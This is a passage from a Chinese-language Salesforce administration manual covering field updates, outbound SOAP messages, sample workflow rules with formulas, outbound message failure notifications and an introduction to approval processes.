

开始为[工作流规则](#page-592-0)或[批准过程](#page-628-0)创建字段更新之前 请考虑以下事项

- 对于标准对象 工作流规则仅可在规则相关的对象上执行字段更新。"个案注释"和"电子邮件消息"都可执行 交叉对象字段的异常在"个案"上更新。但对于所有自定义对象 您可以创建对详细信息记录的更改会更新相关 主记录上字段的工作流操作。交叉对象字段只对主/详细信息关系起作用。例如 在自定义招聘应用程序中 创建一 个当候选人 详细信息目标 接受职位时将应用程序 主对象 的状态设为"关闭"的工作流规则。或者 对于标准对 象 创建规则 以便在客户添加个案注释时将个案状态从"等待客户回复"更改为"进行中"。
- 交叉对象字段更新功能可能取决于某些正在启用的关键更新。单击设置 ▶ 关键更新以了解您的组织是否需要更 新。
- 更新相关对象上的字段的字段更新操作只支持用于工作流规则。批准过程无法使用交叉对象字段更新操作。
- 字段更新可能会影响相关列表中的信息。例如 如果设置为要更新业务机会的某个字段 如金额或结束日期 它将影 响业务机会的"阶段历史"相关列表。
- 如果用户在保存记录时遇到字段更新错误 则可使用[调试日志以](#page-747-0)查看哪个字段更新失败。调试日志在发生错误时 中止。
- 只读字段 如公式字段或自动编号字段 不可用于字段更新。
- 多语言解决方案的语言选项列表字段不可用于字段更新。
- 字段更新不受字段级安全性的限制。因此 即使某些字段在用户页面布局中处于隐藏状态 工作流规则也可对其进 行更新。
- 字段更新的结果不会触发其他工作流规则或诸如验证、分配、自动响应或升级规则等其他规则。
- 如果单个工作流规则包含的多个字段更新对同一字段应用不同值 则字段更新的结果将不可预知。
- 字段更新在个案分配、潜在客户分配、自动响应或个案升级规则之后进行。
- 电子邮件消息工作流规则只能关联到字段更新。
- 字段更新在电子邮件报警、任务和出站消息之前进行。
- 对于任务和事件[的提醒人](#page-872-0)字段
	- 字段更新可以为任务或事件设置提醒 但是它们不能使用任务的到期日期或事件的计划时间。
	- 日期/时间值的公式是以天计算的。将值除以 1440 一天的总分钟数 以表示分钟值。例如 公式 Now()-7 表示 七天 之前的时间 而 Now()-7/1440 表示七分钟 之前。
- 您可以使用业务机会的金额字段定义字段更新 但它将仅应用于没有产品的业务机会。为业务机会添加产品会将 金额字段更改为自动计算且不受该字段更新影响的的只读字段。
- 您可以为合同的状态字段定义字段更新。但是 此字段的值可能也会影响状态类别字段的值。
- 您可以为业务机会的阶段字段定义字段更新 但要知道此字段如何影响可能性字段和预测类别字段。有关这些字段 之间关系的信息 请参阅[更新业务机会阶段](#page-319-0) 第 页 318。
- 您可更新长文本区字段 但插入特定值的选项会限制您输入的字符数 最多 255 个 。
- 有些字段 如活动的相关项和专用字段 不可用于字段更新。
- 如果您的组织采用多币种 则会使用记录的币种更新币种字段。如果选择根据公式更新字段 则公式中的所有值都 将采用记录中的币种。
- 更改自定义字段的类型之前 请确保它不是字段更新的目标 也未被将在新类型下失效的字段更新公式所引用。
- 您无法删除被字段更新所引用的自定义字段。
- 如果已对这些字[段设置历史跟踪](#page-330-0) 则会在"历史"相关列表中跟踪字段更新。
- 由于基于工作流规则的记录更新不触发验证规则 因此工作流规则可能会使以前有效的字段失效。
- 如果字段更新引用特定用户 则无法禁用该用户。例如 如果您的字段更新设计为将某个客户的所有人更改为 Bob Smith 则需要在禁用 Bob Smith 之前更改该字段更新。
- 如果一个字段被将该字段设置为空值的字段更新使用 则不能将其设置为通用必填字段。有关详细信息 请参[阅关](#page-377-0) [于通用必填字段](#page-377-0) 第 页 376。
- 应避免为合同或订单创建会将状态字段更改为"已批准"以外的任何值的字段更新。

相关链接

[定义字段更新](#page-609-0) [管理字段更新](#page-609-1)

# <span id="page-613-0"></span>管理出站消息

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

# 所需用户权限

要查看、定义、编辑或删除出站消息 "自定义应用程序"权限

将您指定的信息发送给您指定的端点 如外部服务 的工作流和批准操作。出站消息以 SOAP 消息形式向端点发送指 定字段中的数据。

要开始使用出站消息 请单击设置 ➤ 创建 ➤ 工作流和批准 ➤ 出站消息。

- 单击新建出站消息可定义新的出站消息。
- 单击查看消息传递状态可跟踪出站消息的状态。请参[阅跟踪出站消息传递状态](#page-1225-0) 第 页 1224。
- 选择现有出站消息可查看其相关详细信息 或查看使用该出站消息的工作流规则和批准过程。
- 单击编辑可更改现有出站消息。
- 单击删除可删除出站消息。



备注**:** 如果无法使用这些选项 表明您的组织未启用出站消息。请与 salesforce.com 联系以便为您的组织启用 出站消息。

使用出站消息时 请注意以下事项

- 单个 SOAP 消息最多可包含 100 则通知。每则通知包含唯一标识一条记录的 ID 以及对该记录中数据的引用。 因此 如果记录中的信息在通知发送后至传递发生前的这段时间改变 则只传递更新后的信息。
- 消息在发送之前将进行排队 以保持消息的可靠性。
- 如果端点不可用 消息将留在队列中 直到发送成功或超过 24 小时。24 小时后 消息将从队列中丢弃。
- 如果某条消息无法传递 则重试时间间隔将以指数增长 直至达到两小时的最大值。
- 消息重试传递与其在队列中的次序无关。这可能导致消息传递顺序与队列不符。
- 您无法使用出站消息建立审计追踪。每则消息至少应传递一次 但也可能被多次传递。此外 如果传递无法在 24 小时内完成 消息还可能根本未传递。最后 如上所述 源对象可能在通知发送后、传递实现前发生改变 因此端点 只会收到最新的数据 而不会收到中间发生的任何改变。
- 加密自定义字段不适用于出站消息。
- 可以在连接对象上创建工作流规则和批准过程 但不能在连接对象上创建出站消息。

相关链接

[定义出站消息](#page-614-0) [跟踪出站消息传递状态](#page-1225-0) [管理工作流和批准](#page-592-0) [管理工作流规则](#page-594-0)

# <span id="page-614-0"></span>定义出站消息

# 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所需用户权限

定义、编辑或删除出站消息 "自定义应用程序"权限

将您指定的信息发送给您指定的端点 如外部服务 的工作流和批准操作。出站消息以 SOAP 消息形式向端点发送指 定字段中的数据。

如果将出站消息与工作流规则或批准过程相关联 则只要工作流规则或批准过程被触发 出站消息便会将所选信息发 送至关联的端点 URL。端点 URL 收到消息后 便可从消息中取出信息进行处理 前提是已对该 Web 服务进行过适当 配置。

出于安全原因 Salesforce 将您可以指定的出站端口限于以下其中一个

- 80: 此端口仅接受 HTTP 连接。
- 443: 此端口仅接受 HTTPS 连接。
- 7000-10000 包括 7000 和 10000 这些端口接受 HTTP 或 HTTPS 连接。
	- 备注**:** 出站消息不能与自定义连接对象上的工作流规则相关联。

定义出站消息

- 1. 依次单击设置 ▶ 创建 ▶ 工作流和批准 ▶ 出站消息。
- **2.** 单击新建出站消息。
- **3.** 选择具有要包含在出站消息中的信息的对象 然后单击下一步。



提示**:** 要创建用于个案注释的工作流规则 以便添加到个案的注释在触发规则时发送出站消息 则在创建新 工作流规则时在对象下拉列表中选择"个案注释"。

- **4.** 配置出站消息。
	- **a.** 输入此出站消息的名称。
	- **b.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件包安装 上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件报警 具有相 同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机会"。唯一名称字段 可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结 束 同时不能包括两个连续的下划线。
	- **c.** 输入此出站消息的描述。
	- **d.** 输入消息收件人的端点 URL。Salesforce 会向该端点发送一则 SOAP 消息。
	- **e.** 选择发送消息时要使用的 Salesforce 用户。所选用户控制发往该端点的消息的数据可见性。
	- **f.** 选中受保护组件复选框 将出站消息标记为受保护。有关详细信息 请参阅[受保护组件](#page-696-0) 第 页 695。
- **g.** 如果希望出站消息中包含 Salesforce 会话 ID 请选择发送会话 ID。如果打算调用 API 但不希望包含用户名和 密码 请在消息中包含会话 ID。发送用户名和密码的安全性低于发送会话 ID 的安全性。
- **h.** 选择添加失败到失败的出站消息相关列表 如果您在进行完所有重试尝试之后想让该消息移动到失败的出站消息 相关列表 。如果看不到该选项 则表明您的组织未启用失败的出站消息通知。请与 salesforce.com 代表联系。
- **i.** 选择出站消息中要包含的字段 然后单击添加。
- **5.** 单击保存。
- **6.** 在出站消息详细信息页面 单击单击以获得 **WSDL** 链接 查看与此消息关联的 WSDL。

该 WSDL 被绑定到此出站消息 它包含有关如何访问端点服务以及向其发送哪些数据的说明。

- **7.** 如果您的端点使用客户端证书 请在出站消息详细信息页面上右键单击下载客户端证书链接 并将证书保存于适当 位置。然后您可以将已下载证书导入应用程序服务器中 并配置应用程序服务器请求客户端证书。
- **8.** 要将出站消息设置到操作中 请将其与[工作流规则或](#page-592-0)[批准过程相](#page-628-0)关联。



备注**:** 如果无法使用这些选项 表明您的组织未启用出站消息。请与 salesforce.com 联系以便为您的组织启用 出站消息。

相关链接

[跟踪出站消息传递状态](#page-1225-0) [管理出站消息](#page-613-0) [管理工作流和批准](#page-592-0)

# 选择现有操作

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



为[工作流规则](#page-592-0)或[批准过程](#page-628-0)创建的工作流操作可以与其他工作流规则和批准过程建立关联。

将现有工作流操作与工作流规则关联

- 1. 单击设置 ▶ 创建 ▶ 工作流和批准 ▶ 工作流规则。
- **2.** 选择工作流规则。
- **3.** 在"工作流操作"部分单击编辑。
- **4.** 根据您希望发生的操作 在"即时工作流操作"或"依赖于时间的操作"部分中单击添加工作流操作 然后选择选 择现有操作。请参[阅配置工作流操作](#page-598-0) 第 页 597。
- **5.** 选择要与工作流规则关联的操作类型。可用操作框中列出选定类型的所有现有操作。
- **6.** 可选地 在文本字段中输入特定操作的名称 然后单击查找。
- **7.** 在可用操作框中选择操作 并使用向右箭头将操作移动到选择的操作框。

如果需要 可以使用左箭头将操作从选择的操作框移动到可用操作框。

**8.** 完成后 单击保存。

将现有工作流操作与批准过程关联

- 1. 依次单击设置 ▶ 创建 ▶ 工作流和批准 ▶ 批准过程。
- **2.** 单击现有批准过程的名称。
- **3.** 根据您所希望的操作发生时间 执行下列操作之一
	- 在"初始提交操作"、"最终批准操作"、"最终拒绝操作"或"调回操作"部分中单击添加现有操作。
	- ・ 在"批准步骤"部分中单击显示操作 然后在"批准操作"、"拒绝操作"或"调回操作"部分中单击添加现 有操作。

请参[阅选择批准操作](#page-671-0) 第 页 670。

- **4.** 选择要与批准过程关联的操作类型。可用操作框中列出选定类型的所有现有操作。
- **5.** 可选地 在文本字段中输入特定操作的名称 然后单击查找。
- **6.** 在可用操作框中选择想要与批准过程相关联的操作 然后使用右箭头将操作移动到选择的操作框。

如果需要 可以在选择的操作框中选择不想与批准过程相关联的操作 然后使用左箭头将操作移动到可用操作框。

**7.** 完成后 单击保存。

相关链接

[管理工作流规则](#page-594-0) [创建工作流规则](#page-596-0) [管理工作流操作](#page-600-0)

工作流规则示例

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所需用户权限 创建或更改工作流规则、电 "自定义应用程序"权限 子邮件报警、任务、字段更 新和出站消息

使用工作流规则示例和操作以完成下列常见业务目标

### [业务流程](#page-617-0)

[跟踪白金合同个案的关闭时间](#page-617-1)

[新客户信用检查](#page-618-0)

[白金客户所有人在高优先级个案上的可见性](#page-618-1)

[跨对象流程](#page-619-0)

[为顶级客户提出的个案](#page-619-1)

[设置默认业务机会名称](#page-619-2)

[设置个案目标解决日期](#page-620-0)

[候选人接受作业时更新应用程序记录](#page-621-0)

[交易管理](#page-622-0)

[跟踪已关闭业务机会](#page-622-1)

[默认业务机会关闭日期](#page-622-2)

[报告流失的业务机会](#page-623-0)

[未分配的潜在客户管理](#page-623-1)

[通知](#page-624-0)

[更改客户所有人](#page-624-1)

[联系人生日提醒](#page-625-0)

[高价值业务机会](#page-625-1)

<span id="page-617-0"></span>[通知客户所有人其他人所做的更新](#page-626-0)

<span id="page-617-1"></span>业务流程

跟踪白金合同个案的关闭时间

该示例假设有一个用于识别个案中的合同级别的合同类型自定义选项列表 并且该选项列表包含"白金"一值。 对象

个案

备注

如果客户有白金合同协议 则在高优先级个案关闭七天后向个案联系人发送反馈请求电子邮件。

评估条件

创建某个记录时 或者编辑某个原来不符合规则条件的记录时。

规则条件 筛选器

如果符合以下条件则运行此规则

□个案□ Priority equals High) and (Case: Closed equals True) and (Case: Contract Type equals Platinum)

即时操作

无。

依赖于时间的操作

在"个案 结束日期**/**时间"后 **7** 天 电子邮件报警□ 向个案联系人发送反馈请求。

<span id="page-618-0"></span>新客户信用检查

该示例假设在业务机会上有一个新客户自定义字段。

对象

业务机会

备注

如果金额超过 50,000 美金 在业务机会结束前 15 天给应收账款 AR 部门分配任务以检查潜在客户的信用。

评估条件

创建某个记录时 或者编辑某个原来不符合规则条件的记录时。

规则条件 筛选器

如果符合以下条件则运行此规则

□业务机会□ Amount greater than 50000) and (Opportunity: Closed equals False) and (Opportunity: New Customer equals True)

即时操作

无。

<span id="page-618-1"></span>依赖于时间的操作

在"业务机会 关闭日期"前 **15** 天

任务□ 创建一个让具有应收账款角色的用户检查信用的任务。

白金客户所有人在高优先级个案上的可见性

该示例假设有一个名为 SLA的服务级别协议自定义选项列表 该选项列表可以标识客户的协议等级并且包含"白金" 一值。

# 对象

个案

备注

当为拥有白金服务级别协议的客户创建高优先级个案时 通知客户所有人。

评估条件

仅当创建记录时。

规则条件 筛选器

如果符合以下条件则运行此规则

口个案 Priority equals High) and (Account: SLA equals Platinum)

即时操作

电子邮件报警 将高优先级个案的详细信息用电子邮件发送给客户所有人。

依赖于时间的操作

无。

# <span id="page-619-1"></span><span id="page-619-0"></span>跨对象流程

为顶级客户提出的个案

如果您的销售副总裁想要了解为顶级客户 由规模和收入决定 提出的个案 请使用下列工作流规则。

对象

个案

# 描述

向销售副总裁通知为顶级客户提出的任何个案。

评估条件

仅当创建记录时。

规则条件 公式

如果以下公式计算为真则运行此规则

AND(Account.AnnualRevenue > 500000, Account.NumberOfEmployees > 5000)

### 即时操作

电子邮件报警□ 通知副总裁有关大客户的个案。

<span id="page-619-2"></span>依赖于时间的操作

无。

设置默认业务机会名称

一些公司的业务机会命名习惯是帐户名*:* 业务机会名称。 要在贵组织中自动确定每个业务机会的默认名称 请创建下 列工作流规则。

# 对象

业务机会

### 描述

强制业务机会命名约定。

### 评估条件

每次创建或编辑记录时

规则条件 公式

如果以下公式计算为真则运行此规则

NOT(CONTAINS( Name, Account.Name ))

### 即时操作

字段更新 将业务机会名称设置为下列公式

Account.Name & ": " & Name

<span id="page-620-0"></span>依赖于时间的操作

无。

设置个案目标解决日期

本例介绍如何根据相关客户的字段值来自动设置个案解决日期。它使用一个名为支持级别的客户自定义选项列表字 段其中包含三个值"基本"、"标准"和"高级"此外它还使用一个名为目标解决日期的个案自定义日期字段。 使用下列三个工作流规则示例 以自动根据相关客户的支持级别设置个案的目标解决日期。

设置基本支持的解决日期

### 对象

个案

### 描述

为享受基本支持的客户设置个案目标解决日期 从现在起 30 日内。

评估条件

仅当创建记录时

规则条件 公式

如果以下公式计算为真则运行此规则

ISPICKVAL(Account.Support\_Level\_\_c , "Basic")

即时操作

字段更新 设置目标解决日期为 Today() + 30

依赖于时间的操作

无。

设置标准支持的解决日期

#### 对象

个案

描述

为享受标准支持的客户设置个案目标解决日期 从现在起 14 日内。

评估条件

仅当创建记录时

规则条件 公式 如果以下公式计算为真则运行此规则

```
ISPICKVAL(Account.Support_Level__c , "Standard")
```
### 即时操作

字段更新 设置目标解决日期为 Today() + 14

依赖于时间的操作

无。

设置高级支持的解决日期

### 对象

个案

### 描述

为享受高级支持的客户设置个案目标解决日期 从现在起 5 日内。

评估条件

仅当创建记录时

规则条件 公式

如果以下公式计算为真则运行此规则

```
ISPICKVAL(Account.Support_Level__c , "Premium")
```
即时操作

字段更新 设置目标解决日期为 Today() + 5

<span id="page-621-0"></span>依赖于时间的操作

无。

候选人接受作业时更新应用程序记录

如果您希望在"候选人"接受作业时关闭"应用程序"记录则使用以下工作流规则。 在主-详细信息关系中自定义 对象之间支持交叉对象字段更新到主记录。

# 对象

候选人

备注

当自定义"候选人"对象的"候选人状态"更改为"已接受"时 对自定义"应用程序"对象更改"应用程序 状态"为"已关闭"。

评估条件

创建某个记录时 或者编辑某个原来不符合规则条件的记录时。

规则条件 公式

如果符合以下条件则运行此规则

□候选人 状态等于"已接受"□

即时操作

字段更新□ 在父"应用程序"记录上更改"应用程序状态"字段为"已关闭"。

<span id="page-622-0"></span>依赖于时间的操作

无。

<span id="page-622-1"></span>交易管理

跟踪已关闭业务机会

该示例假设存在一种可向某些简档提供更多信息的"已关闭业务机会"记录类型。

备注**:** 有关记录类型的详细信息 请参阅[管理记录类型](#page-436-0) 第 页 435。

对象

业务机会

备注

更改已关闭并赢得客户的业务机会的记录类型。

评估条件

每次创建或编辑记录时。

规则条件 筛选器

如果符合以下条件则运行此规则

□业务机会□ Closed equals True) and (Opportunity: Stage equals Closed Won)

<span id="page-622-2"></span>即时操作

字段更新□ 将记录类型设置为"已关闭的业务机会"。

依赖于时间的操作

无。

默认业务机会关闭日期

对象

业务机会

# 备注

将默认结束日期从该季度结束改写为业务机会创建后的 6 个月。

### 评估条件

仅当创建记录时。

### 规则条件 筛选器

如果符合以下条件则运行此规则

□业务机会□ 已关闭等于假□

### 即时操作

字段更新□ 使用下列公式将业务机会关闭日期设置为创建日期之后六个月

DATE( YEAR(TODAY()), (MONTH(TODAY()) + 6), DAY(TODAY()))

### <span id="page-623-0"></span>依赖于时间的操作

无。

### 报告流失的业务机会

### 对象

业务机会

# 备注

如果阶段是"建议书/报价"并且金额超过 1,000,000 美金 在业务流失时通报销售副总裁。

### 评估条件

每次创建或编辑记录时。

规则条件 公式

如果以下公式计算为真则运行此规则

AND( ISCHANGED(StageName), ISPICKVAL(PRIORVALUE(StageName) , "Proposal/Price Quote"), ISPICKVAL(StageName,"Closed Lost"), (Amount >1000000))

即时操作

电子邮件报警□ 通知销售副总裁交易已流失。

### <span id="page-623-1"></span>依赖于时间的操作

无。

### 未分配的潜在客户管理

该示例假设所有未分配的潜在客户都通过潜在客户分配规则放置在一个未分配潜在客户队列里面。

对象

潜在客户

# 备注

如果潜在客户在两天内未被接受 确保通过向经理发送通知来即时跟踪未分配的潜在客户。

### 评估条件

创建某个记录时 或者编辑某个原来不符合规则条件的记录时。

### 规则条件 筛选器

如果符合以下条件则运行此规则

Lead Owner equals Unassigned Lead Queue

## 即时操作

无。

依赖于时间的操作

在"潜在客户 上次修改日期"后 **2** 天 电子邮件报警□ 通知具有经理角色的人员队列中有超过两天的未分配潜在客户。

# <span id="page-624-1"></span><span id="page-624-0"></span>通知

更改客户所有人

## 对象

客户

# 备注

如果客户的年收入超过 1,000,000 美金 当客户的所有人发生更改时 请通知销售部门的主要负责人。

# 评估条件

每次创建或编辑记录时。

# 规则条件 公式

如果以下公式计算为真则运行此规则

AND( ISCHANGED(OwnerId), AnnualRevenue > 1000000 )

## 即时操作

电子邮件报警□ 涌知担任销售操作角色的人员有关客户所有权的更改。

### 依赖于时间的操作

无。

### <span id="page-625-0"></span>联系人生日提醒

该示例假设在联系人记录上面存在一个使用下列公式计算联系人下一个生日的下个生日自定义公式字段。

```
IF(MONTH(Birthdate)>MONTH(TODAY()),DATE(YEAR(TODAY()),MONTH(Birthdate),DAY(Birthdate)),
IF(MONTH(Birthdate)<MONTH(TODAY()),DATE(YEAR(TODAY())+1,MONTH(Birthdate),DAY(Birthdate)),
IF(DAY(Birthdate) >= (DAY(TODAY())),DATE(YEAR(TODAY()),MONTH(Birthdate),DAY(Birthdate)),
DATE(YEAR(TODAY())+1,MONTH(Birthdate),DAY(Birthdate)))))
```
对象

联系人

### 备注

在联系人生日前二天向联系人发送电子邮件。

### 评估条件

仅当创建记录时。

### 规则条件 筛选器

如果以下公式计算为真则运行此规则

 $\square$ 联系人 $\square$  Birthdate not equal to null) and (Contact: Email not equal to null)

### 即时操作

无。

#### <span id="page-625-1"></span>依赖于时间的操作

联系前 **2** 天下次生日

电子邮件报警□ 向联系人发送生日祝贺电子邮件。

#### 高价值业务机会

### 对象

业务机会

## 备注

当有大宗交易接近结束日期 且业务机会金额超过 10000 美金时 提醒业务机会所有人和高级管理层。此外 如果 结束日期已过而该交易仍未处理 则为业务机会所有人创建后续任务。

## 评估条件

创建某个记录时 或者编辑某个原来不符合规则条件的记录时。

### 规则条件 筛选器

如果符合以下条件则运行此规则

□业务机会□ Amount greater than 100000) and (Opportunity: Closed equals False)

即时操作

无。

依赖于时间的操作

业务机会 结束日期之前 结束日期 电子邮件报警□ 通报业务机会所有人距离业务机会关闭还有 30 天。

在"业务机会 关闭日期"前 结束日期 电子邮件报警□ 通报业务机会所有人距离业务机会关闭还有 15 天。

在"业务机会 关闭日期"后 **5** 天

任务□ 创建后续任务以便业务机会所有人更新该业务。 电子邮件报警□ 通知高级管理层需要执行。

<span id="page-626-0"></span>通知客户所有人其他人所做的更新

对象

客户

## 备注

如果客户的年收入超过 1,000,000 美金 在其他人更新客户时 通报客户所有人。

评估条件

每次创建或编辑记录时。

规则条件 公式

如果以下公式计算为真则运行此规则

AND( (LastModifiedById <> CreatedById), (AnnualRevenue > 1000000) )

即时操作

电子邮件报警□ 通知客户所有人其他人已经更新了客户。

依赖于时间的操作

无。

另请参阅

[管理工作流和批准](#page-592-0)

[管理工作流操作](#page-600-0) 第 页 599

[创建工作流规则](#page-596-0)

[有关依赖于时间的操作和时间触发器的注意事项](#page-601-0)

[管理电子邮件报警](#page-604-0)

[管理工作流和批准任务](#page-607-0)

[管理字段更新](#page-609-1)

# 出站消息通知

# 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

# 所需用户权限

要查看或编辑出站消息通知的设置 "自定义应用程序"权限

将您指定的信息发送给您指定的端点 如外部服务 的工作流和批准操作。出站消息以 SOAP 消息形式向端点发送指 定字段中的数据。

Salesforce每 24 小时创建一个通知 列出所有已失败至少 24 小时的出站消息。通过创建通知请求 每个用户一个请求 此通知被发送至您指定的每个用户。您最多可以创建五个通知请求。

在 7 天后 失败消息将从已失败出站消息相关列表中删除。在自动删除之前 您可以自行删除它们 或请求再次重试。

要查看当前的出站消息通知请求 请单击设置 ➤ 监视 ➤ 出站消息通知。

您在此可以执行若干任务

- 单击编辑以编辑通知。
- 单击删除以删除通知。由于您只能创建五个通知 所以您在创建更多新的通知之前可能需要删除一个已有的通知。
- 单击新建以创建新的通知请求。

备注**:** 如果无法使用这些选项 表明您的组织未启用出站消息。请与 salesforce.com 联系以便为您的组织启用 出站消息。

# 创建和编辑出站消息通知

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



将您指定的信息发送给您指定的端点 如外部服务 的工作流和批准操作。出站消息以 SOAP 消息形式向端点发送指 定字段中的数据。

Salesforce 每 24 小时创建一个通知 列出所有在至少 24 小时内失败的出站消息。通过创建通知请求 每个用户一个请 求 此通知被发送至您指定的每个用户。您最多可以创建五个通知请求。

要创建通知请求 单击设置 ➤ 监视 ➤ 出站消息通知 并单击新建以显示编辑页面。

**1.** 输入完整用户名 或单击图标从用户名列表中选择用户名。

**2.** 单击保存以保存请求 或单击保存并新建以保存该请求并开始新建一个新的通知请求。



备注**:** 如果无法使用这些选项 表明您的组织未启用出站消息。请与 salesforce.com 联系以便为您的组织启用 出站消息。

# 查看出站消息通知请求

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



将您指定的信息发送给您指定的端点 如外部服务 的工作流和批准操作。出站消息以 SOAP 消息形式向端点发送指 定字段中的数据。

Salesforce每 24 小时创建一个通知 列出所有已失败至少 24 小时的出站消息。通过创建通知请求 每个用户一个请求 此通知被发送至您指定的每个用户。您最多可以创建五个通知请求。

此页面在您保存了新的通知请求后显示。您可以执行若干任务

- 单击编辑以更改通知请求的用户名 这比删除请求然后创建新的请求来得简单。
- 单击删除以删除通知请求。
- <span id="page-628-0"></span>• 单击复制以创建填有相同用户名的新的通知请求。

# 什么是批准过程

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所需用户权限

使用批准 有两种的 医二十二指数 医二十二指数 医二十二指数 医二十二指数 使用机

使用自动流程可提高业务运行效率。例如 您可能已有基于内部流程自动发送电子邮件报警或分配任务的工作流规 则。批准过程在自动化处理方面更进一步 使您可以指定批准记录所必需的步骤序列。

您的组织可用于在 Salesforce 中批准记录的自动过程。批准过程指定批准记录所必需的步骤 以及每个步骤必须由谁 执行批准。一个步骤可应用于过程中包含的所有记录 或仅应用于具有特定属性的记录。此外 批准过程还指定记录 获得批准、被否决、被调回或首次提交待批准时要采取的操作。

批准过程包含下列元素

• 用于将其与其他批准过程区分开的名称和备注

- 项目条件 如果希望仅包含具有特定属性的记录
- 指定可批准请求的用户
- 用于指定在记录提交批准后可对其进行更改的人员 如果有 的设置
- 用于确定记录符合条件时要采取的操作序列的步骤数。每个步骤最多可包含 40 项操作 每种类型 10 项 电子邮件 报警、字段更新、任务和出站消息。
- 记录最初提交时发生的附加操作 最多 40 项
- 记录被批准时发生的附加操作 最多 40 项
- 记录被否决时发生的附加操作 最多 40 项
- 记录被调回时发生的附加操作 最多 40 项

要开始设计批准过程 请参[阅批准过程入门](#page-629-0) 第 页 632。

相关链接

[创建批准过程](#page-643-0) [批准过程术语](#page-630-0) [批准过程实例](#page-636-0)

# <span id="page-629-0"></span>开始使用批准过程

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所需用户权限

创建批准过程 "自定义应用程序"

您的组织可用于在 Salesforce 中批准记录的自动过程。 批准过程指定批准记录所必需的步骤 以及每个步骤必须由谁 执行批准。一个步骤可应用于过程中包含的所有记录 或仅应用于具有特定属性的记录。此外 批准过程还指定记录 获得批准、被否决、被调回或首次提交待批准时要采取的操作。

# 开始创建批准过程之前

- 检[查批准过程检查列表](#page-634-0)以准备实现[并确定要使用的向导](#page-640-0)。
- 此外 还可以启用电子邮件批准响应选项。电子邮件批准响应功能使用户可通过回复电子邮件批准或拒绝电子邮 件批准请求。 请参阅[自定义工作流和批准设置](#page-603-0) 第 页 602。

自动处理您的组织的过程

- **1.** [创建批准过程。](#page-643-0)
- **2.** [在批准过程中添加步骤。](#page-648-0)
- **3.** [指定初始提交操作。](#page-651-0)
- **4.** [指定最终批准操作。](#page-656-0)
- **5.** [指定最终拒绝操作。](#page-661-0)
- **6.** [指定调回操作。](#page-666-0)

**7.** 如果这是您创建的第一个批准过程

- 将"批准历史"相关列表添加到相应页面布局中。 通过"批准历史"相关列表 用户可以在记录详细信息页 面中提交批准请求以及跟踪记录在批准过程中的进度。 请参阅[自定义页面布局](#page-442-0) 第 页 441。
- 考虑向您的自定义主页布局中添加"待批准项目"相关列表。用户在列表中可以即时看到需要批准或拒绝的 批准请求。 有关添加此相关列表的说明 请参[阅设计主页选项卡页面布局](#page-463-0) 第 页 462。
- 使用相应的值填充所有自定义层次结构字段。
- **8.** 使[用批准过程查看器](#page-683-0)显示批准过程的图形版本。 只能查看的图表以流程图显示。 图表和信息性侧栏面板可以帮 助您可视化和了解所定义的步骤、规则条件和组成批准过程的操作。



备注**:** 批准请求的标准报告包含在"管理报表"文件夹和"活动报表"文件夹中。请参阅[管理报表](#page-1380-0)第页1379 [和活动报表](#page-1360-0) 第 页 1359。

相关链接

[批准过程术语](#page-630-0) [批准过程注意事项](#page-641-0) [管理批准过程](#page-642-0) [使用批准过程跳转起点向导](#page-676-0) [选择批准过程向导](#page-640-0) [批准过程实例](#page-636-0) [使用批准过程查看器](#page-683-0)

# <span id="page-630-0"></span>批准过程术语

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

# 所需用户权限

使用批准 需要各种用户权限 具体取决于所执行的操作

Salesforce 的批准过程中将使用下列术语

批准操作

批准操作是作为批准过程结果而发生的操作。批准操作有四种类型

